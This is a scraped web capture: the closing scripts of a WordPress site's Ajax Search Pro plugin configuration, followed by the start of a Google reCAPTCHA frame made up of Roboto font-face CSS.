<script id='wd-asp-instances-7a25a80c'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/www.cnotremonde.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"unselectChildren":1,"hideChildren":1},"settingsimagepos":"left","settingsVisible":0,"settingsHideOnRes":1,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":1,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"results_page","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"masonry","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0,"preventEvents":0};</script><script type='text/javascript' id='asp-d1ed45d1-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.cnotremonde.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "Qy04Xu", version: 5082, pageHTML: "", additional_scripts: [{"handle":"wd-asp-rpp-isotope","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://www.cnotremonde.com/wp-content/cache/asp/asp-d1ed45d1.min.js' id='asp-d1ed45d1-js'></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&co=aHR0cHM6Ly93d3cuY25vdHJlbW9uZGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=juwryz43ug29
body_size: 48681
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
